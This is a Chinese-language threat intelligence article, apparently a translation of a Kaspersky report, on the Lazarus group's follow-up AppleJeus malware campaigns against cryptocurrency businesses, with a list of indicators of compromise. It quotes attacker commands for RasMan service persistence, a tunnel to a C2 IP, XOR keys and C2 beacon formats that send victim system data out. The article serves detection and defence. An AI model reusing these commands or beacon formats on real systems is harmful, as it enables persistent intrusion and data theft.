Lazarus组织仍旧紧盯加密货币:AppleJeus后续行动介绍

导语:Lazarus组织是当前最为活跃的APT组织之一,常常出现在各类金融网络犯罪案件中。

Lazarus组织是当前最为活跃的APT组织之一,常常出现在各类金融网络犯罪案件中。据网络安全公司Group-IB的《2018年高科技网络犯罪趋势报告》显示,从2017年至2018年9月,全球有14起成功地针对加密货币交易中心的攻击事件,黑客总共盗走了8.82亿美元的加密货币,而这其中有64.7%、价值5.71亿美元的加密货币都被Lazarus一家拿走。

2018年,Lazarus为了更一步拓展加密货币的盗窃范围,开始将攻击网撒向macOS用户,此行动也被称作``AppleJeus行动''。他们通过自制的macOS恶意软件植入受害者机器中,木马初始是无害的,后续从后台收集系统数据,进而判定是否要对系统目标展开攻击。一旦条件符合,木马就会打开“更新程序”,将恶意代码安装到设备端。

更新会安装一些新模块,比如Lazarus的武器之一——“Fallchill Trojan”木马。Fallichill能够让攻击者获得计算机的无限访问权限,再之后终端上的比特币等加密货币目标,就会成为攻击者的“囊中之物”。

此外,为了攻击Windows用户,Lazarus制定了多阶段感染程序,并对最终负载做了很多修改。在卡巴斯基对AppleJeus行动曝光后,Lazarus在进行攻击时变得更加谨慎,采用了许多方法来避免被发现。

AppleJeus行动后续



AppleJeus行动曝光后,Lazarus组织仍然保持了类似的作案手法,许多案例中使用的macOS恶意软件都类似,它是一个由公开源码构建的macOS安装程序,作者利用了Centrabit开发的QtBitcoinTrader。

这三类macOS安装程序都使用类似的安装后脚本程序来植入mach-o负载,执行第二阶段负载时使用的命令行参数也相同,但macOS恶意软件在发生着变化,新的macOS恶意软件被称为MarkMakingBot.dmg(be37637d8f6c1fbe7f3ffc702afdfe1d),于2019-03-12创建。它没有用于网络通信的加密/解密例程,因此我们推测这可能只是一个中继阶段的测试版本。

Windows恶意软件的变化



2019年3月,在一起针对Windows用户的AppleJeus案件中,攻击者使用了名为WFCUpdater.exe的初始感染文件和wfcwallet [.] com的伪造网站。

图1. WFC案例中使用的二进制感染程序

感染过程同以往一样,也是多阶段感染,但方法不同。此次感染始于一个伪装成WFC钱包更新程序的.NET恶意软件(a9e960948fdac81579d3b752e49aceda)。执行后,.NET文件检查命令行参数是否为“ / Embedding”。恶意软件使用硬编码的20字节XOR密钥(82 d7 ae 9b 36 7d fc ee 41 65 8f fa 74 cd 2c 62 b7 59 f5 62)解密同一文件夹中的WFC.cfg文件,此文件模仿了连接到C2地址的钱包更新程序:

wfcwallet.com(解析的IP:108.174.195.134)

www.chainfun365.com(解析的IP:23.254.217.53)

之后,恶意软件执行操作人员指令,以安装下一阶段的永久负载。执行者向受害者的系统文件夹中提交了另外两个文件:rasext.dll和msctfp.dat,使用RasMan(远程访问连接管理器)Windows服务保证持久性机制。经过基本侦察后,操作人员使用以下命令手动植入负载:

cmd.exe /c dir rasext.dll cmd.exe /c dir msctfp.dat cmd.exe /c tasklist /svc | findstr RasMan cmd.exe /c reg add HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\services\RasMan\ThirdParty /v DllName /d rasext.dll /f

为了建立远程隧道,攻击者使用了很多工具,并通过命令行参数来执行。虽然没有实际证据,但我们推测Device.exe负责打开端口6378,而centerupdate .exe工具用于创建到远程主机的隧道。注意,104.168.167.16服务器用作C2服务器。下面将介绍UnionCryptoTrader案例的假网站托管服务器。

端口开启:

%APPDATA%\Lenovo\devicecenter\Device.exe 6378

隧道工具:

%APPDATA%\Lenovo\devicecenter\CenterUpdater.exe 127.0.0.1 6378 104.168.167.16 443

macOS恶意软件的变化

· JMTTrading

此次行动中,攻击者将其假网站和应用程序称为JMTTrading,使用的macOS恶意软件也发生了很大变化,技术细节请参见Object-See发布的相关博文。我们想强调的是此次攻击的差异之处:

· 攻击者使用GitHub来托管恶意应用程序。

· 恶意软件作者在其macOS恶意软件中使用了Object-C而不是QT框架。

· macOS可执行文件中实现了简单的后门功能。

· 与之前类似,恶意软件使用一个16字节的XOR密钥(X,% ' PMk-Jj8s +6=)进行加密/解密。

· 该恶意软件的Windows版本使用ADVobfuscator(一种编译时间混淆器)来隐藏其代码。

· macOS恶意软件的安装后脚本与以前的版本有很大的不同。

· UnionCryptoTrader

UnionCryptoTrader是近期一期针对macOS的攻击案例。技术细节请参见Objective-See博文。我们对此次攻击总结如下:

· 安装后的脚本与JMTTrading案例中使用的脚本相同。

· 恶意软件作者使用SWIFT开发macOS恶意软件。

· 恶意软件作者改变了从受感染系统收集信息的方法。

该恶意软件开始使用auth_signature和auth_timestamp参数进行身份验证,以便更仔细地传递第二阶段负载。恶意软件能获取当前系统时间,并将其与“ 12GWAPCT1F0I1S14”硬编码字符串组合,产生组合字符串的MD5哈希值。该哈希值用作auth_signature参数的值,而当前时间用作auth_timestamp参数的值。恶意软件操作员可以基于C2服务器端的auth_timestamp来复制auth_signature值。

该恶意软件无需接触磁盘即可加载下一阶段的负载。



Windows版本的UnionCryptoTrader

Windows版本的UnionCryptoTrader(0f03ec3487578cef2398b5b732631fec)从Telegram Messenger下载文件夹执行:

C:\Users\[user name]\Downloads\Telegram Desktop\UnionCryptoTraderSetup.exe

我们还在假网站上找到了攻击者的Telegram小组,因此可以认为攻击者使用Telegram Messenger发送安装程序。根据遥测技术重组的感染过程与WFCWallet案例非常相似,但是增加了注入过程,而且攻击者只使用了最后的后门负载,而没有使用隧道工具。

图2.二进制感染程序



Windows版本的UnionCryptoTrader具有以下窗口,显示几个加密货币交易的价格图表。

图3 .Windows版本的UnionCryptoTrader

Windows版本的UnionCryptoTrader更新程序(629b9de3e4b84b4a0aa605a3e9471b31)具有与macOS版本相似的功能。根据构建路径(Z:\ Loader \ x64 \ Release \ WinloaderExe.pdb)可以看出,作者将此恶意软件称为加载程序。启动后,该恶意软件会检索受害者的基本系统信息,并以以下HTTP POST格式发送该信息,就像macOS恶意软件一样。

POST /update HTTP/1.1 Connection: Keep-Alive Content-Type: application/x-www-form-urlencoded User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.142 Safari/537.36 auth_timestamp: [Current time] auth_signature: [Generated MD5 value based on current time] Content-Length: 110 Host: unioncrypto.vip rlz=[BIOS serial number]&ei=[OS version] ([build number])&act=check

如果C2服务器的响应代码为200,则恶意软件会解密负载并将其加载到内存中。最后,恶意软件发送act = done值并返回代码。从这个加载器下载的下一个阶段负载(e1953fa319cc11c2f003ad0542bca822)类似于WFCWallet中的. net下载器。恶意软件负责解密同一文件夹中的Adobe.icx文件,将下一个负载注入Internet Explorer进程,受污染的iexplore.exe进程执行攻击者的命令。最终的负载(dd03c6eb62c9bf9adaf831f1d7adcbab)与WFCWallet情况一样,是手动植入的,且仅在某些系统上运行。



看来恶意软件作者根据先前收集的信息,生产了仅在特定系统上有效的恶意软件。该恶意软件会检查受感染系统的信息,并将其与给定值进行比较。攻击者在执行最终负载时显得小心翼翼,想逃避基于行为的检测解决方案的检测。

图4.恶意软件执行流程

该Windows恶意软件将加密的msctfp.dat文件加载到系统文件夹中,加载每个配置值,然后将基于此文件的内容执行附加命令。当恶意软件与C2服务器通信时,它使用带有几个预定义头的POST请求。

POST /[C2 script URL] HTTP/1.1 Accept-Encoding: gzip, deflate, br Accept-Language: en-US,en;q=0.9 Content-Type: application/x-www-form-urlencoded Connection: keep-alive or Connection: close User-Agent: [User-agent of current system] Host: unioncrypto.vip

对于初始通信,恶意软件首先发送参数:

· cgu:配置中的64位十六进制值

· aip:配置中的MD5哈希值

· sv:硬编码值(1)

如果来自C2服务器的响应代码是200,则恶意软件将发送下一个POST请求,带有加密数据和随机值。操作人员可能使用随机值来识别每个受害者并验证POST请求。

· imp:随机产生的值

· dsh:imp的异或值

· hb_tp:imp的异或值(key:0x67BF32)

· hb_dl:加密的数据发送到C2服务器

· ct:硬编码值(1)

最终,恶意软件下载下一阶段负载,将其解密并可能使用Print参数执行。我们推测DLL类型的有效载荷将被下载,并调用其Print输出函数进一步感染。我们无法获得在内存中执行的最终负载,但我们相信其后门型恶意软件最终会被用来控制受感染的受害者。

基础设施



在调查其基础架构时发现了几个仍在线的假冒网站,以加密货币为主题,但这些网站的细节还不够完美,而且大多数链接都无效。

图5 .cyptian.com网站

图6. unioncrypto.vip网站

我们在网上找到了cyptian.comd 网页模板,推测攻击者使用的是此类免费网络模板来构建网站的。此外,在Cyptian网站上还有一个Telegram 地址(@cyptian)。如前所述,攻击者通过Telegram Messenger发送了安装应用程序。当我们进行调查时,该Telegram地址仍然有效,但活动暂停了。根据聊天记录,该群组于2018年12月17日创建,一些帐户已被删除。

图7.Telegram帐户

结论

在AppleJeus后续行动中分布的受害者分别来自英国、波兰、俄罗斯和中国,均与加密货币业务实体有关。

图8.感染图

Lazarus组织还在不断调整着其恶意软件的macOS和Windows版本——在macOS下载器中添加了身份验证机制并更改了macOS开发框架,而Windows系统中的二进制感染过程与以往不同,Windows最终负载也发生了变化。我们认为,Lazarus组织在之后也会出于经济利益目的而展开持续的攻击行动。



图9 .AppleJeus行动时间表

自AppleJeus行动首次面世以来,我们可以看到,随着时间的流逝,攻击者已经大大改变了他们的作案手法。我们认为,这种针对加密货币业务的攻击将继续下去,并变得更加复杂。

附录:威胁指标

哈希

· macOS恶意软件

c2ffbf7f2f98c73b98198b4937119a18 MacInstaller.dmg

8b4c532f10603a8e199aa4281384764e BitcoinTrader.pkg

bb04d77bda3ae9c9c3b6347f7aef19ac .loader

3efeccfc6daf0bf99dcb36f247364052 4_5983241673595946132.dmg

cb56955b70c87767dee81e23503086c3 WbBot.pkg

b63e8d4277b190e2e3f5236f07f89eee .loader

be37637d8f6c1fbe7f3ffc702afdfe1d MarkMakingBot.dmg

bb66ab2db0bad88ac6b829085164cbbb BitcoinTrader.pkg

267a64ed23336b4a3315550c74803611 .loader

6588d262529dc372c400bef8478c2eec UnionCryptoTrader.dmg

55ec67fa6572e65eae822c0b90dc8216 UnionCryptoTrader.pkg

da17802bc8d3eca26b7752e93f33034b .unioncryptoupdater

39cdf04be2ed479e0b4489ff37f95bbe JMTTrader_Mac.dmg

e35b15b2c8bb9eda8bc4021accf7038d JMTTrader.pkg

6058368894f25b7bc8dd53d3a82d9146 .CrashReporter

· Windows恶意软件

a9e960948fdac81579d3b752e49aceda WFCUpdater.exe

24B3614D5C5E53E40B42B4E057001770 UnionCryptoTraderSetup.exe

629B9DE3E4B84B4A0AA605A3E9471B31 UnionCryptoUpdater.exe

E1953FA319CC11C2F003AD0542BCA822 AdobeUpdator.exe, AdobeARM.exe

f221349437f2f6707ecb2a75c3f39145 rasext.dll

055829E7600DBDAE9F381F83F8E4FF36 UnionCryptoTraderSetup.exe

F051A18F79736799AC66F4EF7B28594B Unistore.exe

文件路径

%SYSTEM%\system32\rasext.dll

%SYSTEM%\system32\msctfp.dat

%APPDATA%\Lenovo\devicecenter\Device.exe

%APPDATA%\Lenovo\devicecenter\CenterUpdater.exe

%APPDATA%\Local\unioncryptotrader\UnionCryptoUpdater.exe

$APPDATA%\adobe\AdobeUpdator.exe

C:\Programdata\adobe\adobeupdator.exe

%AppData%\Local\Comms\Unistore.exe

域名和IP

· 域名

www.wb-bot.org

www.jmttrading.org

cyptian.com

beastgoc.com

www.private-kurier.com

www.wb-invest.net

wfcwallet.com

chainfun365.com

www.buckfast-zucht.de

invesuccess.com

private-kurier.com

aeroplans.info

mydealoman.com

unioncrypto.vip

· IPs

104.168.167.16

23.254.217.53

185.243.115.17

104.168.218.42

95.213.232.170

108.174.195.134

185.228.83.32

172.81.135.194

· URLs

https://www.wb-bot[.]org/certpkg.php

http://95.213.232[.]170/ProbActive/index.do

http://beastgoc[.]com/grepmonux.php

https://unioncrypto[.]vip/update

发表评论

提供云计算服务

提供云计算服务